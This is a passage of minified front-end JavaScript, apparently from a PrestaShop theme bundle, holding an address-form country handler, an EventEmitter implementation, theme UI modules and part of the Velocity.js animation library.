var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var _prestashop=__webpack_require__(4);var _prestashop2=_interopRequireDefault(_prestashop);function handleCountryChange(selectors){(0,_jquery2['default'])('body').on('change',selectors.country,function(){var requestData={id_country:(0,_jquery2['default'])(selectors.country).val(),id_address:(0,_jquery2['default'])(selectors.address+' form').data('id-address')};var getFormViewUrl=(0,_jquery2['default'])(selectors.address+' form').data('refresh-url');var formFieldsSelector=selectors.address+' input';_jquery2['default'].post(getFormViewUrl,requestData).then(function(resp){var inputs=[];(0,_jquery2['default'])(formFieldsSelector).each(function(){inputs[(0,_jquery2['default'])(this).prop('name')]=(0,_jquery2['default'])(this).val()});(0,_jquery2['default'])(selectors.address).replaceWith(resp.address_form);(0,_jquery2['default'])(formFieldsSelector).each(function(){(0,_jquery2['default'])(this).val(inputs[(0,_jquery2['default'])(this).prop('name')])});_prestashop2['default'].emit('updatedAddressForm',{target:(0,_jquery2['default'])(selectors.address),resp:resp})}).fail(function(resp){_prestashop2['default'].emit('handleError',{eventType:'updateAddressForm',resp:resp})})})}(0,_jquery2['default'])(document).ready(function(){handleCountryChange({'country':'.js-country','address':'.js-address-form'})});/***/}),(function(module,exports){'use strict';function EventEmitter(){this._events=this._events||{};this._maxListeners=this._maxListeners||undefined}
module.exports=EventEmitter;EventEmitter.EventEmitter=EventEmitter;EventEmitter.prototype._events=undefined;EventEmitter.prototype._maxListeners=undefined;EventEmitter.defaultMaxListeners=10;EventEmitter.prototype.setMaxListeners=function(n){if(!isNumber(n)||n<0||isNaN(n))throw TypeError('n must be a positive number');this._maxListeners=n;return this};EventEmitter.prototype.emit=function(type){var er,handler,len,args,i,listeners;if(!this._events)this._events={};if(type==='error'){if(!this._events.error||isObject(this._events.error)&&!this._events.error.length){er=arguments[1];if(er instanceof Error){throw er}else{var err=new Error('Uncaught, unspecified "error" event. ('+er+')');err.context=er;throw err}}}
handler=this._events[type];if(isUndefined(handler))return!1;if(isFunction(handler)){switch(arguments.length){case 1:handler.call(this);break;case 2:handler.call(this,arguments[1]);break;case 3:handler.call(this,arguments[1],arguments[2]);break;default:args=Array.prototype.slice.call(arguments,1);handler.apply(this,args)}}else if(isObject(handler)){args=Array.prototype.slice.call(arguments,1);listeners=handler.slice();len=listeners.length;for(i=0;i<len;i++)listeners[i].apply(this,args);}
return!0};EventEmitter.prototype.addListener=function(type,listener){var m;if(!isFunction(listener))throw TypeError('listener must be a function');if(!this._events)this._events={};if(this._events.newListener)this.emit('newListener',type,isFunction(listener.listener)?listener.listener:listener);if(!this._events[type])
this._events[type]=listener;else if(isObject(this._events[type]))
this._events[type].push(listener);else this._events[type]=[this._events[type],listener];if(isObject(this._events[type])&&!this._events[type].warned){if(!isUndefined(this._maxListeners)){m=this._maxListeners}else{m=EventEmitter.defaultMaxListeners}
if(m&&m>0&&this._events[type].length>m){this._events[type].warned=!0;console.error('(node) warning: possible EventEmitter memory '+'leak detected. %d listeners added. '+'Use emitter.setMaxListeners() to increase limit.',this._events[type].length);if(typeof console.trace==='function'){console.trace()}}}
return this};EventEmitter.prototype.on=EventEmitter.prototype.addListener;EventEmitter.prototype.once=function(type,listener){if(!isFunction(listener))throw TypeError('listener must be a function');var fired=!1;function g(){this.removeListener(type,g);if(!fired){fired=!0;listener.apply(this,arguments)}}
g.listener=listener;this.on(type,g);return this};EventEmitter.prototype.removeListener=function(type,listener){var list,position,length,i;if(!isFunction(listener))throw TypeError('listener must be a function');if(!this._events||!this._events[type])return this;list=this._events[type];length=list.length;position=-1;if(list===listener||isFunction(list.listener)&&list.listener===listener){delete this._events[type];if(this._events.removeListener)this.emit('removeListener',type,listener)}else if(isObject(list)){for(i=length;i-->0;){if(list[i]===listener||list[i].listener&&list[i].listener===listener){position=i;break}}
if(position<0)return this;if(list.length===1){list.length=0;delete this._events[type]}else{list.splice(position,1)}
if(this._events.removeListener)this.emit('removeListener',type,listener)}
return this};EventEmitter.prototype.removeAllListeners=function(type){var key,listeners;if(!this._events)return this;if(!this._events.removeListener){if(arguments.length===0)this._events={};else if(this._events[type])delete this._events[type];return this}
if(arguments.length===0){for(key in this._events){if(key==='removeListener')continue;this.removeAllListeners(key)}
this.removeAllListeners('removeListener');this._events={};return this}
listeners=this._events[type];if(isFunction(listeners)){this.removeListener(type,listeners)}else if(listeners){while(listeners.length)this.removeListener(type,listeners[listeners.length-1])}
delete this._events[type];return this};EventEmitter.prototype.listeners=function(type){var ret;if(!this._events||!this._events[type])ret=[];else if(isFunction(this._events[type]))ret=[this._events[type]];else ret=this._events[type].slice();return ret};EventEmitter.prototype.listenerCount=function(type){if(this._events){var evlistener=this._events[type];if(isFunction(evlistener))return 1;else if(evlistener)return evlistener.length}
return 0};EventEmitter.listenerCount=function(emitter,type){return emitter.listenerCount(type)};function isFunction(arg){return typeof arg==='function'}
function isNumber(arg){return typeof arg==='number'}
function isObject(arg){return typeof arg==='object'&&arg!==null}
function isUndefined(arg){return arg===void 0}/***/})]);!function(i){function n(e){if(s[e])return s[e].exports;var t=s[e]={i:e,l:!1,exports:{}};return i[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}var s={};n.m=i,n.c=s,n.i=function(e){return e},n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=29)}([function(e,t){e.exports=jQuery},function(e,t){e.exports=prestashop},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e},i=i(0),s=i&&i.__esModule?i:{default:i},n=(n(o,[{key:"init",value:function(){this.el.on("show.bs.dropdown",function(e,t){(t?(0,s.default)("#"+t):(0,s.default)(e.target)).find(".dropdown-menu").first().stop(!0,!0).slideDown()}),this.el.on("hide.bs.dropdown",function(e,t){(t?(0,s.default)("#"+t):(0,s.default)(e.target)).find(".dropdown-menu").first().stop(!0,!0).slideUp()}),this.el.find("select.link").each(function(e,t){(0,s.default)(t).on("change",function(e){window.location=(0,s.default)(this).val()})})}}]),o);function o(e){(function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")})(this),this.el=e}function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}t.default=n,e.exports=t.default},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&o(e.prototype,t),i&&o(e,i),e},i=i(0),a=i&&i.__esModule?i:{default:i},n=(n(s,[{key:"init",value:function(){(0,a.default)(".js-product-miniature").each(function(e,t){var i,n=(0,a.default)(t).find(".discount-percentage"),s=(0,a.default)(t).find(".on-sale"),o=(0,a.default)(t).find(".new");n.length&&(o.css("top",2*n.height()+10),n.css("top",-(0,a.default)(t).find(".thumbnail-container").height()+(0,a.default)(t).find(".product-description").height()+10)),s.length&&(n.css("top",parseFloat(n.css("top"))+s.height()+10),o.css("top",2*n.height()+s.height()+20)),5<(0,a.default)(t).find(".color").length&&((i=0,a.default)(t).find(".color").each(function(e,t){4<e&&((0,a.default)(t).hide(),i++)}),(0,a.default)(t).find(".js-count").append("+"+i))})}}]),s);function s(){!function(e){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}(this)}function o(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}t.default=n,e.exports=t.default},function(e,t,i){"use strict";var n;!function(t){function a(e){var t=e.length,i=d.type(e);return"function"!==i&&!d.isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}if(!t.jQuery){var d=function e(t,i){return new e.fn.init(t,i)};d.isWindow=function(e){return e&&e===e.window},d.type=function(e){return e?"object"==typeof e||"function"==typeof e?i[o.call(e)]||"object":typeof e:e+""},d.isArray=Array.isArray||function(e){return"array"===d.type(e)},d.isPlainObject=function(e){if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!n.call(e,"constructor")&&!n.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(var t in e);return void 0===t||n.call(e,t)},d.each=function(e,t,i){var n=0,s=e.length,o=a(e);if(i){if(o)for(;n<s&&!1!==t.apply(e[n],i);n++);else for(n in e)if(e.hasOwnProperty(n)&&!1===t.apply(e[n],i))break}else if(o)for(;n<s&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(e.hasOwnProperty(n)&&!1===t.call(e[n],n,e[n]))break;return e},d.data=function(e,t,i){if(void 0===i){var n=e[d.expando],n=n&&s[n];return void 0===t?n:n&&t in n?n[t]:void 0}if(void 0!==t){e=e[d.expando]||(e[d.expando]=++d.uuid);return s[e]=s[e]||{},s[e][t]=i}},d.removeData=function(e,t){var e=e[d.expando],i=e&&s[e];i&&(t?d.each(t,function(e,t){delete i[t]}):delete s[e])},d.extend=function(){var e,t,i,n,s,o=arguments[0]||{},a=1,r=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[a]||{},a++),"object"!=typeof o&&"function"!==d.type(o)&&(o={}),a===r&&(o=this,a--);a<r;a++)if(n=arguments[a])for(i in n)n.hasOwnProperty(i)&&(s=o[i],t=n[i],o!==t&&(l&&t&&(d.isPlainObject(t)||(e=d.isArray(t)))?(s=e?(e=!1,s&&d.isArray(s)?s:[]):s&&d.isPlainObject(s)?s:{},o[i]=d.extend(l,s,t)):void 0!==t&&(o[i]=t)));return o},d.queue=function(e,t,i){if(e){var n=d.data(e,t=(t||"fx")+"queue");return i?(!n||d.isArray(i)?n=d.data(e,t,(e=[],(t=i)&&(a(Object(t))?function(e,t){for(var i=+t.length,n=0,s=e.length;n<i;)e[s++]=t[n++];if(i!=i)for(;void 0!==t[n];)e[s++]=t[n++];e.length=s}(e,"string"==typeof t?[t]:t):[].push.call(e,t)),e)):n.push(i),n):n||[]}},d.dequeue=function(e,s){d.each(e.nodeType?[e]:e,function(e,t){var i=d.queue(t,s=s||"fx"),n=i.shift();"inprogress"===n&&(n=i.shift()),n&&("fx"===s&&i.unshift("inprogress"),n.call(t,function(){d.dequeue(t,s)}))})},d.fn=d.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){var t=this[0],e=function(){for(var e=t.offsetParent;e&&"html"!==e.nodeName.toLowerCase()&&e.style&&"static"===e.style.position.toLowerCase();)e=e.offsetParent;return e||document}(),i=this.offset(),n=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:d(e).offset();return i.top-=parseFloat(t.style.marginTop)||0,i.left-=parseFloat(t.style.marginLeft)||0,e.style&&(n.top+=parseFloat(e.style.borderTopWidth)||0,n.left+=parseFloat(e.style.borderLeftWidth)||0),{top:i.top-n.top,left:i.left-n.left}}};var s={};d.expando="velocity"+(new Date).getTime(),d.uuid=0;for(var i={},n=i.hasOwnProperty,o=i.toString,e="Boolean Number String Function Array Date RegExp Object Error".split(" "),r=0;r<e.length;r++)i["[object "+e[r]+"]"]=e[r].toLowerCase();d.fn.init.prototype=d.fn,t.Velocity={Utilities:d}}}(window),n=function(){return function(e,N,B,H){function v(e){return Y.isWrapped(e)?e=o.call(e):Y.isNode(e)&&(e=[e]),e}function j(e){e=R.data(e,"velocity");return null===e?H:e}function y(e,t){e=j(e);e&&e.delayTimer&&!e.delayPaused&&(e.delayRemaining=e.delay-t+e.delayBegin,e.delayPaused=!0,clearTimeout(e.delayTimer.setTimeout))}function w(e){e=j(e);e&&e.delayTimer&&e.delayPaused&&(e.delayPaused=!1,e.delayTimer.setTimeout=setTimeout(e.delayTimer.next,e.delayRemaining))}function n(a,t,r,i){function n(e,t){return 1-3*t+3*e}function l(e,t,i){return((n(t,i)*e+(3*i-6*t))*e+3*t)*e}function d(e,t,i){return 3*n(t,i)*e*e+2*(3*i-6*t)*e+3*t}function s(e){for(var t=0,i=1,n=f-1;i!==n&&g[i]<=e;++i)t+=h;var s=t+(e-g[--i])/(g[i+1]-g[i])*h,o=d(s,a,r);return.001<=o?function(e,t){for(var i=0;i<c;++i){var n=d(t,a,r);if(0===n)return t;t-=(l(t,a,r)-e)/n}return t}(e,s):0===o?s:function(e,t,i){for(var n,s,o=0;0<(n=l(s=t+(i-t)/2,a,r)-e)?i=s:t=s,Math.abs(n)>u&&++o<p;);return s}(e,t,t+h)}function o(){v=!0,a===t&&r===i||function(){for(var e=0;e<f;++e)g[e]=l(e*h,a,r)}()}var c=4,u=1e-7,p=10,f=11,h=1/(f-1),e="Float32Array"in N;if(4!==arguments.length)return!1;for(var m=0;m<4;++m)if("number"!=typeof arguments[m]||isNaN(arguments[m])||!isFinite(arguments[m]))return!1;a=Math.min(a,1),r=Math.min(r,1),a=Math.max(a,0),r=Math.max(r,0);var g=new(e?Float32Array:Array)(f),v=!1,e=function(e){return v||o(),a===t&&r===i?e:0===e?0:1===e?1:l(s(e),t,i)};e.getControlPoints=function(){return[{x:a,y:t},{x:r,y:i}]};var y="generateBezier("+[a,t,r,i]+")";return e.toString=function(){return y},e}function W(e,t){var i=e;return Y.isString(e)?X.Easings[e]||(i=!1):i=Y.isArray(e)&&1===e.length?function(t){return function(e){return Math.round(e*t)*(1/t)}}.apply(null,e):Y.isArray(e)&&2===e.length?l.apply(null,e.concat([t])):!(!Y.isArray(e)||4!==e.length)&&n.apply(null,e),!1===i&&(i=X.Easings[X.defaults.easing]?X.defaults.easing:r),i}function F(e){if(e){var t=X.timestamp&&!0!==e?e:k.now(),i=X.State.calls.length;1e4<i&&(X.State.calls=function(e){for(var t=-1,i=e?e.length:0,n=[];++t<i;){var s=e[t];s&&n.push(s)}return n}(X.State.calls),i=X.State.calls.length);for(var n=0;n<i;n++)if(X.State.calls[n]){var s=X.State.calls[n],o=s[0],a=s[2],r=!(u=s[3]),l=null,d=s[5],c=s[6],u=u||(X.State.calls[n][3]=t-16);if(d){if(!0!==d.resume)continue;u=s[3]=Math.round(t-c-16),s[5]=null}c=s[6]=t-u;for(var p=Math.min(c/a.duration,1),f=0,h=o.length;f<h;f++){var m=o[f],g=m.element;if(j(g)){var v,y=!1;for(v in a.display!==H&&null!==a.display&&"none"!==a.display&&("flex"===a.display&&R.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],function(e,t){G.setPropertyValue(g,"display",t)}),G.setPropertyValue(g,"display",a.display)),a.visibility!==H&&"hidden"!==a.visibility&&G.setPropertyValue(g,"visibility",a.visibility),m)if(m.hasOwnProperty(v)&&"element"!==v){var w,b,x,S=m[v],T=Y.isString(S.easing)?X.Easings[S.easing]:S.easing;if(x=Y.isString(S.pattern)?(x=1===p?function(e,t,i){t=S.endValue[t];return i?Math.round(t):t}:function(e,t,i){var n=S.startValue[t],t=S.endValue[t]-n,t=n+t*T(p,a,t);return i?Math.round(t):t},S.pattern.replace(/{(\d+)(!)?}/g,x)):1===p?S.endValue:(b=S.endValue-S.startValue,S.startValue+b*T(p,a,b)),!r&&x===S.currentValue)continue;S.currentValue=x,"tween"===v?l=x:(G.Hooks.registered[v]&&(w=G.Hooks.getRoot(v),(b=j(g).rootPropertyValueCache[w])&&(S.rootPropertyValue=b)),x=G.setPropertyValue(g,v,S.currentValue+(C<9&&0===parseFloat(x)?"":S.unitType),S.rootPropertyValue,S.scrollData),G.Hooks.registered[v]&&(G.Normalizations.registered[w]?j(g).rootPropertyValueCache[w]=G.Normalizations.registered[w]("extract",null,x[1]):j(g).rootPropertyValueCache[w]=x[1]),"transform"===x[0]&&(y=!0))}a.mobileHA&&j(g).transformCache.translate3d===H&&(j(g).transformCache.translate3d="(0px, 0px, 0px)",y=!0),y&&G.flushTransformCache(g)}}a.display!==H&&"none"!==a.display&&(X.State.calls[n][2].display=!1),a.visibility!==H&&"hidden"!==a.visibility&&(X.State.calls[n][2].visibility=!1),a.progress&&a.progress.call(s[1],s[1],p,Math.max(0,u+a.duration-t),u,l),1===p&&I(n)}}X.State.isTicking&&_(F)}function I(e,t){if(X.State.calls[e]){for(var i=X.State.calls[e][0],n=X.State.calls[e][1],s=X.State.calls[e][2],o=X.State.calls[e][4],a=!1,r=0,l=i.length;r<l;r++){var d=i[r].element;t||s.loop||("none"===s.display&&G.setPropertyValue(d,"display",s.display),"hidden"===s.visibility&&G.setPropertyValue(d,"visibility",s.visibility));var c,u=j(d);if(!0===s.loop||R.queue(d)[1]!==H&&/\.velocityQueueEntryFlag/i.test(R.queue(d)[1])||!u||(u.isAnimating=!1,c=!(u.rootPropertyValueCache={}),R.each(G.Lists.transforms3D,function(e,t){var i=/^scale/.test(t)?1:0,n=u.transformCache[t];u.transformCache[t]!==H&&new RegExp("^\\("+i+"[^.]").test(n)&&(c=!0,delete u.transformCache[t])}),s.mobileHA&&(c=!0,delete u.transformCache.translate3d),c&&G.flushTransformCache(d),G.Values.removeClass(d,"velocity-animating")),!t&&s.complete&&!s.loop&&r===l-1)try{s.complete.call(n,n)}catch(e){setTimeout(function(){throw e},1)}o&&!0!==s.loop&&o(n),u&&!0===s.loop&&!t&&(R.each(u.tweensContainer,function(e,t){var i;/^rotate/.test(e)&&(parseFloat(t.startValue)-parseFloat(t.endValue))%360==0&&(i=t.startValue,t.startValue=t.endValue,t.endValue=i),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),X(d,"reverse",{loop:!0,delay:s.delay})),!1!==s.queue&&R.dequeue(d,s.queue)}X.State.calls[e]=!1;for(var p=0,f=X.State.calls.length;p<f;p++)if(!1!==X.State.calls[p]){a=!0;break}!1===a&&(X.State.isTicking=!1,delete X.State.calls,X.State.calls=[])}}function V(){return Array.prototype.includes?function(e,t){return e.includes(t)}:Array.prototype.indexOf?function(e,t){return 0<=e.indexOf(t)}:function(e,t){for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}}var R,t,s,C=function(){if(B.documentMode)return B.documentMode;for(var e=7;4<e;e--){var t=B.createElement("div");if(t.innerHTML="\x3c!--[if IE "+e+"]><span></span><![endif]--\x3e",t.getElementsByTagName("span").length)return t=null,e}return H}(),i=(s=0,N.webkitRequestAnimationFrame||N.mozRequestAnimationFrame||function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-s));return s=t+i,setTimeout(function(){e(t+i)},i)}),k=("function"!=typeof(d=N.performance||{}).now&&(t=d.timing&&d.timing.navigationStart?d.timing.navigationStart:(new Date).getTime(),d.now=function(){return(new Date).getTime()-t}),d),o=function(){var r=Array.prototype.slice;try{return r.call(B.documentElement),r}catch(e){return function(e,t){var i=this.length;if("number"!=typeof e&&(e=0),"number"!=typeof t&&(t=i),this.slice)return r.call(this,e,t);var n,s=[],o=0<=e?e:Math.max(0,i+e),a=(t<0?i+t:Math.min(t,i))-o;if(0<a)if(s=new Array(a),this.charAt)for(n=0;n<a;n++)s[n]=this.charAt(o+n);else for(n=0;n<a;n++)s[n]=this[o+n];return s}}}(),Y={isNumber:function(e){return"number"==typeof e},isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isWrapped:function(e){return e&&e!==N&&Y.isNumber(e.length)&&!Y.isString(e)&&!Y.isFunction(e)&&!Y.isNode(e)&&(0===e.length||Y.isNode(e[0]))},isSVG:function(e){return N.SVGElement&&e instanceof N.SVGElement},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}},a=!1;if(e.fn&&e.fn.jquery?(R=e,a=!0):R=N.Velocity.Utilities,C<=8&&!a)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(C<=7)){var r="swing",X={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(N.navigator.userAgent),isAndroid:/Android/i.test(N.navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(N.navigator.userAgent),isChrome:N.chrome,isFirefox:/Firefox/i.test(N.navigator.userAgent),prefixElement:B.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:R,Redirects:{},Easings:{},Promise:N.Promise,defaults:{queue:"",duration:400,easing:r,begin:H,complete:H,progress:H,display:H,visibility:H,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(e){R.data(e,"velocity",{isSVG:Y.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:1},debug:!1,timestamp:!0,pauseAll:function(i){var n=(new Date).getTime();R.each(X.State.calls,function(e,t){if(t){if(i!==H&&(t[2].queue!==i||!1===t[2].queue))return!0;t[5]={resume:!1}}}),R.each(X.State.delayedElements,function(e,t){t&&y(t,n)})},resumeAll:function(i){(new Date).getTime();R.each(X.State.calls,function(e,t){if(t){if(i!==H&&(t[2].queue!==i||!1===t[2].queue))return!0;t[5]&&(t[5].resume=!0)}}),R.each(X.State.delayedElements,function(e,t){t&&w(t)})}};N.pageYOffset!==H?(X.State.scrollAnchor=N,X.State.scrollPropertyLeft="pageXOffset",X.State.scrollPropertyTop="pageYOffset"):(X.State.scrollAnchor=B.documentElement||B.body.parentNode||B.body,X.State.scrollPropertyLeft="scrollLeft",X.State.scrollPropertyTop="scrollTop");var l=function e(t,i,n){var s,o,a,r,l,d,c,u,p,f,h={x:-1,v:0,tension:null,friction:null},m=[0],g=0;for(t=parseFloat(t)||500,i=parseFloat(i)||20,n=n||null,h.tension=t,h.friction=i,o=(s=null!==n)?(g=e(t,i))/n*.016:.016;l=o,p=f=p=u=c=d=void 0,d={dx:(r=a||h).v,dv:b(r)},c=x(r,.5*l,d),u=x(r,.5*l,c),p=x(r,l,u),f=1/6*(d.dx+2*(c.dx+u.dx)+p.dx),p=1/6*(d.dv+2*(c.dv+u.dv)+p.dv),r.x=r.x+f*l,r.v=r.v+p*l,a=r,m.push(1+a.x),g+=16,1e-4<Math.abs(a.x)&&1e-4<Math.abs(a.v););return s?function(e){return m[e*(m.length-1)|0]}:g};X.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},R.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){X.Easings[t[0]]=n.apply(null,t[1])});var G=X.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms"],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e,t,i,n,s,o=0;o<G.Lists.colors.length;o++){var a="color"===G.Lists.colors[o]?"0 0 0 1":"255 255 255 1";G.Hooks.templates[G.Lists.colors[o]]=["Red Green Blue Alpha",a]}if(C)for(e in G.Hooks.templates)G.Hooks.templates.hasOwnProperty(e)&&(i=(t=G.Hooks.templates[e])[0].split(" "),n=t[1].match(G.RegEx.valueSplit),"Color"===i[0]&&(i.push(i.shift()),n.push(n.shift()),G.Hooks.templates[e]=[i.join(" "),n.join(" ")]));for(e in G.Hooks.templates)if(G.Hooks.templates.hasOwnProperty(e))for(var r in i=(t=G.Hooks.templates[e])[0].split(" "))i.hasOwnProperty(r)&&(s=e+i[r],G.Hooks.registered[s]=[e,r])},getRoot:function(e){var t=G.Hooks.registered[e];return t?t[0]:e},getUnit:function(e,t){t=(e.substr(t||0,5).match(/^[a-z%]+/)||[])[0]||"";return t&&V(G.Lists.units)?t:""},fixColors:function(e){return 